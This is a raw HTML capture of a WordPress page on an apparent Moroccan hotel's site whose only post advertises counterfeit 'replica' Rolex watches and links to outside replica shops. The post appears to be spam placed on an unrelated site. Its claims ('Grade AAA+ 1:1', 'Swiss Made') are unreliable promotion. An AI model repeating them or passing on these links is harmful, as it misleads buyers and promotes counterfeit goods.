

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laluna.ma/luxury-replica-watches-are-the-best/
body_size: 20422
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>luxury replica watches are the best &#8211; HôTEL LA LUNA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux" href="https://www.laluna.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux des commentaires" href="https://www.laluna.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; luxury replica watches are the best Flux des commentaires" href="https://www.laluna.ma/luxury-replica-watches-are-the-best/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laluna.ma\/wp-includes\/js\/wp-emoji-release.min.js?ver=abf3addbd3a023f0f56da8b2171b304f"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laluna.ma/wp-includes/css/dist/block-library/style.min.css?ver=abf3addbd3a023f0f56da8b2171b304f' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/style.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/print.css?ver=3.1' media='print' />
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20200129" id="twentynineteen-priority-menu-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.laluna.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laluna.ma/wp-json/wp/v2/posts/2257" /><link rel="canonical" href="https://www.laluna.ma/luxury-replica-watches-are-the-best/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Fluxury-replica-watches-are-the-best%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Fluxury-replica-watches-are-the-best%2F&#038;format=xml" />
<link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2257 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

									<p class="site-title"><a href="https://www.laluna.ma/" rel="home" >HôTEL LA LUNA</a></p>
			
				<p class="site-description">
				hôtel la Luna beni mellal			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://www.laluna.ma/chambres/" aria-haspopup="true" aria-expanded="false">Chambres</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Chambres</button></li>
	<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.laluna.ma/suite-junior/">Suite Junior</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.laluna.ma/suite-senior/">Suite Senior</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.laluna.ma/chambre-double/">Chambre Double</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.laluna.ma/chambre-triple/">Chambre Familier</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://www.laluna.ma/services/" aria-haspopup="true" aria-expanded="false">Services</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Services</button></li>
	<li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790"><a href="https://www.laluna.ma/services/#service">Services</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://www.laluna.ma/services/#visiter">Circuit Touristique</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="https://www.laluna.ma/services/#activites">Activitès</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.laluna.ma/?reservation">Réservation</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.laluna.ma/galerie/">Galerie</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.laluna.ma/contact/">Contact</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.laluna.ma/blog/">Blog</a></li>
<li id="menu-item-841-en" class="lang-item lang-item-16 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-841-en"><a href="https://www.laluna.ma/language/en/home/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-1212"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Plus" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Retour
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-2257" class="post-2257 post type-post status-publish format-standard hentry category-non-classe entry">
		<header class="entry-header">
		
<h1 class="entry-title">luxury replica watches are the best</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/luxury-replica-watches-are-the-best/" rel="bookmark"><time class="entry-date published" datetime="2024-06-06T06:14:50+01:00">6 juin 2024</time><time class="updated" datetime="2024-06-06T06:14:51+01:00">6 juin 2024</time></a></span>	<span class="comment-count">
				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://www.laluna.ma/luxury-replica-watches-are-the-best/#respond">Laisser un commentaire<span class="screen-reader-text"> sur luxury replica watches are the best</span></a></span>	</span>
	</div><!-- .entry-meta -->
		</header>
	
	<div class="entry-content">
		
<p>Best Replica Watches UK Online Store <a href="https://bestreplicawatches.uk/">bestreplicawatches.uk</a>,High-end Grade AAA+ 1:1 Replica Rolex Watches Swiss Made.</p>



<p>AAA High Quality Luxury Replica Rolex Watches Online Sale At <a href="https://replicarolex.sr/">replicarolex.sr</a>.</p>



<p>If you are looking for the best <a href="https://fontwatches.com/">cheap replica watches</a>, here we can satisfy your imagination. Our luxury replica watches are the best in the world.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/luxury-replica-watches-are-the-best/" rel="bookmark"><time class="entry-date published" datetime="2024-06-06T06:14:50+01:00">6 juin 2024</time><time class="updated" datetime="2024-06-06T06:14:51+01:00">6 juin 2024</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span 